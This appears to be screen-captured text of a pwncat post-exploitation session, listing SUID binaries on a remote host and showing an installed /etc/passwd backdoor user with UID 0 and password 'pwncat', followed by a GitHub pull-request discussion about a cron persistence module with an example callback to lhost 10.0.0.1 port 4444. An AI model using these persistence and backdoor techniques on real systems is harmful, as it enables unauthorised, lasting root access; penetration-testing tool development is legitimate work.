 Google Chrome
En
6:19 PM
- /usr/bin/gpasswd owned by root
- /usr/bin/newgrp owned by root
- /usr/bin/mount owned by root
- /usr/bin/su owned by root
- /usr/bin/sudo owned by root
- /usr/bin/umount owned by root
- /usr/bin/crontab owned by root
- /usr/bin/pkexec owned by root
- /usr/bin/passwd owned by root
- /usr/bin/staprun owned by root
- /usr/sbin/grub2-set-bootflag owned by root
- /usr/sbin/pam_timestamp_check owned by root
- /usr/sbin/unix_chkpwd owned by root
- /usr/sbin/mount.nfs owned by root
- /usr/lib/polkit-1/polkit-agent-helper-1 owned by root
- /usr/libexec/dbus-1/dbus-daemon-launch-helper owned by root
- /usr/libexec/cockpit-session owned by root
- /home/john/find owned by phil
(local) pwncat$ run enumerate.gather types=file.caps clear
[18:16:27] Module enumerate.gather completed successfully run.py:76
(local) pwncat$ info enumerate.caps
Module enumerate.caps
Enumerate capabilities of the binaries of the remote host
Argument Default Help
types A list of enumeration types to retrieve (default: all)
clear False If specified, do not perform enumeration. Cleared cached
results.
(local) pwncat$ search persist
Results
Name Description
persist.gather Gather a list of currently installed persistence modules. This…
persist.passwd Install a backdoor user (w/ UID=0) in `/etc/passwd` with our ba…
(local) pwncat$ run persist.gather
Module 'persist.gather' Results
Installed Modules
- persist.passwd(user='root',backdoor_user='pwncat',backdoor_pass='pwncat',shell='cu
rrent')
(local) pwncat$
1 2 3 10
: 85%
Added persist module - c
github.com/calebstewart/pwncat/pull/48
Open
Added persist module - cron #48
montysecurity wants to merge 5 commits into calebstewart:master from montysecurity:master
Fixed glaring development error 10dc5b4
Fixed spacing f999958
calebstewart commented 13 days ago Owner
This is something I've wanted to add, but haven't had the time. I like it, but I'm working on some tweaks
right now to make interacting with the parameters a little smoother. As it stands, asking for input like this
is problematic because the privesc locator can attempt to automatically run these. This can cause
some annoying repeated requests for input. In general, I try to keep user-interaction to a minimum
(ideally non-existent) in the backend modules. This allows them to be used elsewhere in the framework
seamlessly. The ideal thing is to use the pwncat.victim.config object to get parameters, however
currently adding new items to that configuration isn't straightforward.
I'm working on making it possible to pass arbitrary key-value-based arguments to commands, which
would allow this to handle configuration items for lhost, lport and schedule in a better way as well
as allowing the user to set arbitrary configuration items. I'm thinking passing key-values to commands
will look something like this:
lhost=10.0.0.1 lport=4444 schedule="* * * *" persist -i -m cron
So, it would end up looking like environment variables at a shell. The values would be accessed
through the pwncat.victim.config object like a dictionary or through pwncat.victim.config.get
where you could provide a default value or request that the value be prompted for. That would look
something like this in code:
# Grab a configuration value (prefers locals, but can grab global configs if local doesn
# This also throws a KeyError if it does not exist
pwncat.victim.config["lhost"]
# Grab a config, return a default value
pwncat.victim.config.get("lhost", "10.0.0.2")
# Grab a config, prompt if it doesn't exist
pwncat.victim.config.get("lhost", prompt="Local Host Address: ")